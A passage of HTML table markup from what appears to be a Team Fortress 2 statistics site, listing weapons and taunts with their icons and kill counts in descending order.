class='weapontxt'>Panic Attack</span></a></td><td class='row' align='right' bgcolor=''>25216</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Axtinguisher'><img border=0 title='The Axtinguisher' alt='The Axtinguisher' src='images/weaponicons/Killicon_axtinguisher.png'/><br><span class='weapontxt'>The Axtinguisher</span></a></td><td class='row_alt' align='right' bgcolor=''>24140</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Heavy Fist Taunt'><img border=0 title='Heavy Fist Taunt' alt='Heavy Fist Taunt' src='images/weaponicons/Killicon_showdown.png'/><br><span class='weapontxt'>Heavy Fist Taunt</span></a></td><td class='row' align='right' bgcolor=''>23094</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Nessies Nine Iron'><img border=0 title='Nessies Nine Iron' alt='Nessies Nine Iron' src='images/weaponicons/Killicon_nessie&#39;s_nine_iron.png'/><br><span class='weapontxt'>Nessies Nine Iron</span></a></td><td class='row_alt' align='right' bgcolor=''>23000</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Diamondback'><img border=0 title='Diamondback' alt='Diamondback' src='images/weaponicons/Killicon_diamondback.png'/><br><span class='weapontxt'>Diamondback</span></a></td><td class='row' align='right' bgcolor=''>22718</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Ham Shank'><img border=0 title='Ham Shank' alt='Ham Shank' src='images/weaponicons/Killicon_ham_shank.png'/><br><span class='weapontxt'>Ham Shank</span></a></td><td class='row_alt' align='right' bgcolor=''>22534</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Conscientious Objector'><img border=0 title='Conscientious Objector' alt='Conscientious Objector' src='images/weaponicons/Killicon_conscientious_objector.png'/><br><span class='weapontxt'>Conscientious Objector</span></a></td><td class='row' align='right' bgcolor=''>21146</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Short Circuit'><img border=0 title='Short Circuit' alt='Short Circuit' src='images/weaponicons/Killicon_short_circuit.png'/><br><span class='weapontxt'>Short Circuit</span></a></td><td class='row_alt' align='right' bgcolor=''>21096</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Toxic'><img border=0 title='Toxic' alt='Toxic' src='images/weaponicons/Killicon_fire.png'/><br><span class='weapontxt'>Toxic</span></a></td><td class='row' align='right' bgcolor=''>20734</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Crusaders Crossbow'><img border=0 title='Crusaders Crossbow' alt='Crusaders Crossbow' src='images/weaponicons/Killicon_crusader&#39;s_crossbow.png'/><br><span class='weapontxt'>Crusaders Crossbow</span></a></td><td class='row_alt' align='right' bgcolor=''>19372</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Loose Cannon Impact'><img border=0 title='Loose Cannon Impact' alt='Loose Cannon Impact' src='images/weaponicons/Killicon_loose_cannon_pushed.png'/><br><span class='weapontxt'>Loose Cannon Impact</span></a></td><td class='row' align='right' bgcolor=''>19288</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Enforcer'><img border=0 title='Enforcer' alt='Enforcer' src='images/weaponicons/Killicon_enforcer.png'/><br><span class='weapontxt'>Enforcer</span></a></td><td class='row_alt' align='right' bgcolor=''>18673</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Shahanshah'><img border=0 title='Shahanshah' alt='Shahanshah' src='images/weaponicons/Killicon_shahanshah.png'/><br><span class='weapontxt'>Shahanshah</span></a></td><td class='row' align='right' bgcolor=''>18622</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Bottle'><img border=0 title='Bottle' alt='Bottle' src='images/weaponicons/Killicon_bottle.png'/><br><span class='weapontxt'>Bottle</span></a></td><td class='row_alt' align='right' bgcolor=''>18587</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Gunslinger'><img border=0 title='The Gunslinger' alt='The Gunslinger' src='images/weaponicons/Killicon_gunslinger.png'/><br><span class='weapontxt'>The Gunslinger</span></a></td><td class='row' align='right' bgcolor=''>18576</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Skewer'><img border=0 title='Skewer' alt='Skewer' src='images/weaponicons/Killicon_skewer.png'/><br><span class='weapontxt'>Skewer</span></a></td><td class='row_alt' align='right' bgcolor=''>18462</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Tribalmans Shiv'><img border=0 title='The Tribalmans Shiv' alt='The Tribalmans Shiv' src='images/weaponicons/Killicon_tribalman&#39;s_shiv.png'/><br><span class='weapontxt'>The Tribalmans Shiv</span></a></td><td class='row' align='right' bgcolor=''>18100</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Back Scatter'><img border=0 title='Back Scatter' alt='Back Scatter' src='images/weaponicons/Killicon_back_scatter.png'/><br><span class='weapontxt'>Back Scatter</span></a></td><td class='row_alt' align='right' bgcolor=''>17994</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Escape Plan'><img border=0 title='The Escape Plan' alt='The Escape Plan' src='images/weaponicons/Killicon_escape_plan.png'/><br><span class='weapontxt'>The Escape Plan</span></a></td><td class='row' align='right' bgcolor=''>15506</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Syringe Gun'><img border=0 title='Syringe Gun' alt='Syringe Gun' src='images/weaponicons/Killicon_syringegun.png'/><br><span class='weapontxt'>Syringe Gun</span></a></td><td class='row_alt' align='right' bgcolor=''>15429</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Shooting Star'><img border=0 title='Shooting Star' alt='Shooting Star' src='images/weaponicons/Killicon_shooting_star.png'/><br><span class='weapontxt'>Shooting Star</span></a></td><td class='row' align='right' bgcolor=''>15420</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Nostromo Napalmer'><img border=0 title='Nostromo Napalmer' alt='Nostromo Napalmer' src='images/weaponicons/Killicon_nostromo_napalmer.png'/><br><span class='weapontxt'>Nostromo Napalmer</span></a></td><td class='row_alt' align='right' bgcolor=''>15025</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Holiday Punch'><img border=0 title='Holiday Punch' alt='Holiday Punch' src='images/weaponicons/Killicon_holiday_punch.png'/><br><span class='weapontxt'>Holiday Punch</span></a></td><td class='row' align='right' bgcolor=''>14917</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Rescue Ranger'><img border=0 title='Rescue Ranger' alt='Rescue Ranger' src='images/weaponicons/Killicon_rescue_ranger.png'/><br><span class='weapontxt'>Rescue Ranger</span></a></td><td class='row_alt' align='right' bgcolor=''>14056</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Instant Kills'><img border=0 title='Instant Kills' alt='Instant Kills' src='images/weaponicons/Killicon_underworld.png'/><br><span class='weapontxt'>Instant Kills</span></a></td><td class='row' align='right' bgcolor=''>13217</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Jag'><img border=0 title='Jag' alt='Jag' src='images/weaponicons/Killicon_jag.png'/><br><span class='weapontxt'>Jag</span></a></td><td class='row_alt' align='right' bgcolor=''>13201</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Wrangler'><img border=0 title='The Wrangler' alt='The Wrangler' src='images/weaponicons/Killicon_wrangler.png'/><br><span class='weapontxt'>The Wrangler</span></a></td><td class='row' align='right' bgcolor=''>12930</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Dragons Fury Bonus'><img border=0 title='Dragons Fury Bonus' alt='Dragons Fury Bonus' src=''/><br><span class='weapontxt'>Dragons Fury Bonus</span></a></td><td class='row_alt' align='right' bgcolor=''>12850</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Disciplinary Action'><img border=0 title='Disciplinary Action' alt='Disciplinary Action' src='images/weaponicons/Killicon_disciplinary_action.png'/><br><span class='weapontxt'>Disciplinary Action</span></a></td><td class='row' align='right' bgcolor=''>12830</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Bat'><img border=0 title='Bat' alt='Bat' src='images/weaponicons/Killicon_bat.png'/><br><span class='weapontxt'>Bat</span></a></td><td class='row_alt' align='right' bgcolor=''>12600</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Necro Smasher'><img border=0 title='Necro Smasher' alt='Necro Smasher' src='images/weaponicons/Killicon_necro_smasher.png'/><br><span class='weapontxt'>Necro Smasher</span></a></td><td class='row' align='right' bgcolor=''>12510</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Flying Guillotine'><img border=0 title='Flying Guillotine' alt='Flying Guillotine' src='images/weaponicons/Killicon_flying_guillotine.png'/><br><span class='weapontxt'>Flying Guillotine</span></a></td><td class='row_alt' align='right' bgcolor=''>12421</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=L Etranger'><img border=0 title='L Etranger' alt='L Etranger' src='images/weaponicons/Killicon_l&#39;etranger.png'/><br><span class='weapontxt'>L Etranger</span></a></td><td class='row' align='right' bgcolor=''>12294</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The KGB'><img border=0 title='The KGB' alt='The KGB' src='images/weaponicons/Killicon_kgb.png'/><br><span class='weapontxt'>The KGB</span></a></td><td class='row_alt' align='right' bgcolor=''>12269</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Fist Punch'><img border=0 title='Fist Punch' alt='Fist Punch' src='images/weaponicons/Killicon_fists.png'/><br><span class='weapontxt'>Fist Punch</span></a></td><td class='row' align='right' bgcolor=''>11340</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Cleaners Carbine'><img border=0 title='Cleaners Carbine' alt='Cleaners Carbine' src='images/weaponicons/Killicon_cleaner&#39;s_carbine.png'/><br><span class='weapontxt'>Cleaners Carbine</span></a></td><td class='row_alt' align='right' bgcolor=''>11288</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Splendid Screen'><img border=0 title='Splendid Screen' alt='Splendid Screen' src='images/weaponicons/Killicon_splendid_screen.png'/><br><span class='weapontxt'>Splendid Screen</span></a></td><td class='row' align='right' bgcolor=''>11235</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Pomson 6000'><img border=0 title='Pomson 6000' alt='Pomson 6000' src='images/weaponicons/Killicon_pomson_6000.png'/><br><span class='weapontxt'>Pomson 6000</span></a></td><td class='row_alt' align='right' bgcolor=''>11097</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Equalizer'><img border=0 title='The Equalizer' alt='The Equalizer' src='images/weaponicons/Killicon_equalizer.png'/><br><span class='weapontxt'>The Equalizer</span></a></td><td class='row' align='right' bgcolor=''>10914</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Machina DoubleKill'><img border=0 title='Machina DoubleKill' alt='Machina DoubleKill' src='images/weaponicons/Killicon_machina_penetrate.png'/><br><span class='weapontxt'>Machina DoubleKill</span></a></td><td class='row_alt' align='right' bgcolor=''>10888</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Ullapool Caber'><img border=0 title='Ullapool Caber' alt='Ullapool Caber' src='images/weaponicons/Killicon_ullapool_caber.png'/><br><span class='weapontxt'>Ullapool Caber</span></a></td><td class='row' align='right' bgcolor=''>10678</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Bonesaw'><img border=0 title='Bonesaw' alt='Bonesaw' src='images/weaponicons/Killicon_bonesaw.png'/><br><span class='weapontxt'>Bonesaw</span></a></td><td class='row_alt' align='right' bgcolor=''>10287</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Holy Mackerel'><img border=0 title='Holy Mackerel' alt='Holy Mackerel' src='images/weaponicons/Killicon_holy_mackerel.png'/><br><span class='weapontxt'>Holy Mackerel</span></a></td><td class='row' align='right' bgcolor=''>10253</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Pretty Boys Pocket Pistol'><img border=0 title='Pretty Boys Pocket Pistol' alt='Pretty Boys Pocket Pistol' src='images/weaponicons/Killicon_pretty_boy&#39;s_pocket_pistol.png'/><br><span class='weapontxt'>Pretty Boys Pocket Pistol</span></a></td><td class='row_alt' align='right' bgcolor=''>10235</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Shovel'><img border=0 title='Shovel' alt='Shovel' src='images/weaponicons/Killicon_shovel.png'/><br><span class='weapontxt'>Shovel</span></a></td><td class='row' align='right' bgcolor=''>10183</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Southern Hospitality'><img border=0 title='The Southern Hospitality' alt='The Southern Hospitality' src='images/weaponicons/Killicon_southern_hospitality.png'/><br><span class='weapontxt'>The Southern Hospitality</span></a></td><td class='row_alt' align='right' bgcolor=''>9987</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Scottish Handshake'><img border=0 title='Scottish Handshake' alt='Scottish Handshake' src='images/weaponicons/Killicon_scottish_handshake.png'/><br><span class='weapontxt'>Scottish Handshake</span></a></td><td class='row' align='right' bgcolor=''>9425</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Wanga Prick'><img border=0 title='Wanga Prick' alt='Wanga Prick' src='images/weaponicons/Killicon_wanga_prick.png'/><br><span class='weapontxt'>Wanga Prick</span></a></td><td class='row_alt' align='right' bgcolor=''>8670</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Eureka Effect'><img border=0 title='Eureka Effect' alt='Eureka Effect' src='images/weaponicons/Killicon_eureka_effect.png'/><br><span class='weapontxt'>Eureka Effect</span></a></td><td class='row' align='right' bgcolor=''>8286</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Bat Outta Hell'><img border=0 title='Bat Outta Hell' alt='Bat Outta Hell' src='images/weaponicons/Killicon_bat_outta_hell.png'/><br><span class='weapontxt'>Bat Outta Hell</span></a></td><td class='row_alt' align='right' bgcolor=''>7896</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Back Scratcher'><img border=0 title='Back Scratcher' alt='Back Scratcher' src='images/weaponicons/Killicon_back_scratcher.png'/><br><span class='weapontxt'>Back Scratcher</span></a></td><td class='row' align='right' bgcolor=''>7757</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Warriors Spirit'><img border=0 title='Warriors Spirit' alt='Warriors Spirit' src='images/weaponicons/Killicon_warrior&#39;s_spirit.png'/><br><span class='weapontxt'>Warriors Spirit</span></a></td><td class='row_alt' align='right' bgcolor=''>7611</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Dragons Fury'><img border=0 title='Dragons Fury' alt='Dragons Fury' src='images/weaponicons/Killicon_dragons_fury.png'/><br><span class='weapontxt'>Dragons Fury</span></a></td><td class='row' align='right' bgcolor=''>7547</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Timebomb'><img border=0 title='Timebomb' alt='Timebomb' src='images/weaponicons/Killicon_explosion.png'/><br><span class='weapontxt'>Timebomb</span></a></td><td class='row_alt' align='right' bgcolor=''>7385</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Family Business'><img border=0 title='Family Business' alt='Family Business' src='images/weaponicons/Killicon_family_business.png'/><br><span class='weapontxt'>Family Business</span></a></td><td class='row' align='right' bgcolor=''>7264</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Postal Pummeler'><img border=0 title='Postal Pummeler' alt='Postal Pummeler' src='images/weaponicons/Killicon_postal_pummeler.png'/><br><span class='weapontxt'>Postal Pummeler</span></a></td><td class='row_alt' align='right' bgcolor=''>6955</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Freedom Staff'><img border=0 title='Freedom Staff' alt='Freedom Staff' src='images/weaponicons/Killicon_freedom_staff.png'/><br><span class='weapontxt'>Freedom Staff</span></a></td><td class='row' align='right' bgcolor=''>6512</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Soldier Grenade Taunt'><img border=0 title='Soldier Grenade Taunt' alt='Soldier Grenade Taunt' src='images/weaponicons/Killicon_kamikaze.png'/><br><span class='weapontxt'>Soldier Grenade Taunt</span></a></td><td class='row_alt' align='right' bgcolor=''>6501</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Detonator'><img border=0 title='Detonator' alt='Detonator' src='images/weaponicons/Killicon_detonator.png'/><br><span class='weapontxt'>Detonator</span></a></td><td class='row' align='right' bgcolor=''>6347</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Pyro Hadouken Taunt'><img border=0 title='Pyro Hadouken Taunt' alt='Pyro Hadouken Taunt' src='images/weaponicons/Killicon_hadouken.png'/><br><span class='weapontxt'>Pyro Hadouken Taunt</span></a></td><td class='row_alt' align='right' bgcolor=''>6236</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Demo Eyelander Taunt'><img border=0 title='Demo Eyelander Taunt' alt='Demo Eyelander Taunt' src='images/weaponicons/Killicon_decapitation.png'/><br><span class='weapontxt'>Demo Eyelander Taunt</span></a></td><td class='row' align='right' bgcolor=''>6021</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Ailier'><img border=0 title='Ailier' alt='Ailier' src='images/weaponicons/Killicon_winger.png'/><br><span class='weapontxt'>Ailier</span></a></td><td class='row_alt' align='right' bgcolor=''>5837</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Atomizer'><img border=0 title='Atomizer' alt='Atomizer' src='images/weaponicons/Killicon_atomizer.png'/><br><span class='weapontxt'>Atomizer</span></a></td><td class='row' align='right' bgcolor=''>5745</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=FireAxe'><img border=0 title='FireAxe' alt='FireAxe' src='images/weaponicons/Killicon_fireaxe.png'/><br><span class='weapontxt'>FireAxe</span></a></td><td class='row_alt' align='right' bgcolor=''>5733</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Medic Übersaw Taunt'><img border=0 title='Medic Übersaw Taunt' alt='Medic Übersaw Taunt' src='images/weaponicons/Killicon_taunt_spinal_tap.png'/><br><span class='weapontxt'>Medic Übersaw Taunt</span></a></td><td class='row' align='right' bgcolor=''>5722</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Solemn Vow'><img border=0 title='Solemn Vow' alt='Solemn Vow' src='images/weaponicons/Killicon_solemn_vow.png'/><br><span class='weapontxt'>Solemn Vow</span></a></td><td class='row_alt' align='right' bgcolor=''>5492</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell FireBall'><img border=0 title='Spell FireBall' alt='Spell FireBall' src='images/weaponicons/Killicon_fireball.png'/><br><span class='weapontxt'>Spell FireBall</span></a></td><td class='row' align='right' bgcolor=''>5489</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Prinny Machete'><img border=0 title='Prinny Machete' alt='Prinny Machete' src='images/weaponicons/Killicon_prinny_machete.png'/><br><span class='weapontxt'>Prinny Machete</span></a></td><td class='row_alt' align='right' bgcolor=''>5158</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Pain Train'><img border=0 title='The Pain Train' alt='The Pain Train' src='images/weaponicons/Killicon_pain_train.png'/><br><span class='weapontxt'>The Pain Train</span></a></td><td class='row' align='right' bgcolor=''>4996</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Tide Turner'><img border=0 title='Tide Turner' alt='Tide Turner' src='images/weaponicons/Killicon_tide_turner.png'/><br><span class='weapontxt'>Tide Turner</span></a></td><td class='row_alt' align='right' bgcolor=''>4843</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Amputator'><img border=0 title='The Amputator' alt='The Amputator' src='images/weaponicons/Killicon_amputator.png'/><br><span class='weapontxt'>The Amputator</span></a></td><td class='row' align='right' bgcolor=''>4785</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Lugermorph'><img border=0 title='The Lugermorph' alt='The Lugermorph' src='images/weaponicons/Killicon_maxgun.png'/><br><span class='weapontxt'>The Lugermorph</span></a></td><td class='row_alt' align='right' bgcolor=''>4419</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Fists of Steel'><img border=0 title='Fists of Steel' alt='Fists of Steel' src='images/weaponicons/Killicon_fists_of_steel.png'/><br><span class='weapontxt'>Fists of Steel</span></a></td><td class='row' align='right' bgcolor=''>4406</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Third Degree'><img border=0 title='Third Degree' alt='Third Degree' src='images/weaponicons/Killicon_third_degree.png'/><br><span class='weapontxt'>Third Degree</span></a></td><td class='row_alt' align='right' bgcolor=''>4325</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Righteous Bison'><img border=0 title='Righteous Bison' alt='Righteous Bison' src='images/weaponicons/Killicon_righteous_bison.png'/><br><span class='weapontxt'>Righteous Bison</span></a></td><td class='row' align='right' bgcolor=''>4252</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Gloves of Running Urgently'><img border=0 title='Gloves of Running Urgently' alt='Gloves of Running Urgently' src='images/weaponicons/Killicon_gru.png'/><br><span class='weapontxt'>Gloves of Running Urgently</span></a></td><td class='row_alt' align='right' bgcolor=''>4198</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Sandman Ball'><img border=0 title='Sandman Ball' alt='Sandman Ball' src='images/weaponicons/Killicon_sandman_ball.png'/><br><span class='weapontxt'>Sandman Ball</span></a></td><td class='row' align='right' bgcolor=''>4174</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Overdose'><img border=0 title='Overdose' alt='Overdose' src='images/weaponicons/Killicon_overdose.png'/><br><span class='weapontxt'>Overdose</span></a></td><td class='row_alt' align='right' bgcolor=''>4168</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Deflected Grenade'><img border=0 title='Deflected Grenade' alt='Deflected Grenade' src='images/weaponicons/Killicon_deflect_grenade.png'/><br><span class='weapontxt'>Deflected Grenade</span></a></td><td class='row' align='right' bgcolor=''>4162</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Sharpened Volcano Fragment'><img border=0 title='Sharpened Volcano Fragment' alt='Sharpened Volcano Fragment' src='images/weaponicons/Killicon_sharpened_volcano_fragment.png'/><br><span class='weapontxt'>Sharpened Volcano Fragment</span></a></td><td class='row_alt' align='right' bgcolor=''>4121</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Telefrag'><img border=0 title='Telefrag' alt='Telefrag' src='images/weaponicons/Killicon_telefrag.png'/><br><span class='weapontxt'>Telefrag</span></a></td><td class='row' align='right' bgcolor=''>4013</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Vita-Saw'><img border=0 title='Vita-Saw' alt='Vita-Saw' src='images/weaponicons/Killicon_vita-saw.png'/><br><span class='weapontxt'>Vita-Saw</span></a></td><td class='row_alt' align='right' bgcolor=''>3832</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Apoco-Fists'><img border=0 title='Apoco-Fists' alt='Apoco-Fists' src='images/weaponicons/Killicon_apoco-fists.png'/><br><span class='weapontxt'>Apoco-Fists</span></a></td><td class='row' align='right' bgcolor=''>3483</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Fencing'><img border=0 title='Fencing' alt='Fencing' src='images/weaponicons/Killicon_fencing.png'/><br><span class='weapontxt'>Fencing</span></a></td><td class='row_alt' align='right' bgcolor=''>3454</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Scout BONK! Taunt'><img border=0 title='Scout BONK! Taunt' alt='Scout BONK! Taunt' src='images/weaponicons/Killicon_home_run.png'/><br><span class='weapontxt'>Scout BONK! Taunt</span></a></td><td class='row' align='right' bgcolor=''>3289</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Candy Cane'><img border=0 title='Candy Cane' alt='Candy Cane' src='images/weaponicons/Killicon_candy_cane.png'/><br><span class='weapontxt'>Candy Cane</span></a></td><td class='row_alt' align='right' bgcolor=''>3101</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Manmelter'><img border=0 title='Manmelter' alt='Manmelter' src='images/weaponicons/Killicon_manmelter.png'/><br><span class='weapontxt'>Manmelter</span></a></td><td class='row' align='right' bgcolor=''>2878</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Boston Basher'><img border=0 title='Boston Basher' alt='Boston Basher' src='images/weaponicons/Killicon_boston_basher.png'/><br><span class='weapontxt'>Boston Basher</span></a></td><td class='row_alt' align='right' bgcolor=''>2614</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Lollichop'><img border=0 title='Lollichop' alt='Lollichop' src='images/weaponicons/Killicon_lollichop.png'/><br><span class='weapontxt'>Lollichop</span></a></td><td class='row' align='right' bgcolor=''>2548</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Ball O Bats'><img border=0 title='Spell Ball O Bats' alt='Spell Ball O Bats' src='images/weaponicons/Killicon_batball.png'/><br><span class='weapontxt'>Spell Ball O Bats</span></a></td><td class='row_alt' align='right' bgcolor=''>2510</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Mantreads'><img border=0 title='Mantreads' alt='Mantreads' src='images/weaponicons/Killicon_mantreads.png'/><br><span class='weapontxt'>Mantreads</span></a></td><td class='row' align='right' bgcolor=''>2357</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Deflected Arrow'><img border=0 title='Deflected Arrow' alt='Deflected Arrow' src='images/weaponicons/Killicon_deflect_arrow.png'/><br><span class='weapontxt'>Deflected Arrow</span></a></td><td class='row_alt' align='right' bgcolor=''>2343</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Cow Mangler 5000'><img border=0 title='Cow Mangler 5000' alt='Cow Mangler 5000' src='images/weaponicons/Killicon_fire.png'/><br><span class='weapontxt'>Cow Mangler 5000</span></a></td><td class='row' align='right' bgcolor=''>2308</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Hot Hand'><img border=0 title='Hot Hand' alt='Hot Hand' src='images/weaponicons/Killicon_hot_hand.png'/><br><span class='weapontxt'>Hot Hand</span></a></td><td class='row_alt' align='right' bgcolor=''>2197</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Eviction Notice'><img border=0 title='Eviction Notice' alt='Eviction Notice' src='images/weaponicons/Killicon_eviction_notice.png'/><br><span class='weapontxt'>Eviction Notice</span></a></td><td class='row' align='right' bgcolor=''>2184</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Homewrecker'><img border=0 title='The Homewrecker' alt='The Homewrecker' src='images/weaponicons/Killicon_homewrecker.png'/><br><span class='weapontxt'>The Homewrecker</span></a></td><td class='row_alt' align='right' bgcolor=''>2141</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Armageddon Taunt'><img border=0 title='Armageddon Taunt' alt='Armageddon Taunt' src='images/weaponicons/Killicon_armageddon.png'/><br><span class='weapontxt'>Armageddon Taunt</span></a></td><td class='row' align='right' bgcolor=''>1873</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Gunslinger Taunt Kill'><img border=0 title='Gunslinger Taunt Kill' alt='Gunslinger Taunt Kill' src='images/weaponicons/Killicon_organ_grinder.png'/><br><span class='weapontxt'>Gunslinger Taunt Kill</span></a></td><td class='row_alt' align='right' bgcolor=''>1677</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Three-Rune Blade'><img border=0 title='Three-Rune Blade' 